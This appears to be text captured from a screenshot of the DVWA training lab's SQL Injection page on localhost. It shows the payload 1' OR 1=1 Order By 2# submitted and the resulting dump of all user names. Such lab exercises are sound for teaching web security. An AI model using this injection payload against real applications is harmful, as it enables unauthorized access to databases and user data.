 127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+Order+By+2%23&Submit=Subm
90%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' OR 1=1 Order By 2# Submit
ID: 1' OR 1=1 Order By 2#
First name: admin
Surname: admin
ID: 1' OR 1=1 Order By 2#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 Order By 2#
First name: Hack
Surname: Me
ID: 1' OR 1=1 Order By 2#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 Order By 2#
First name: Bob
Surname: Smith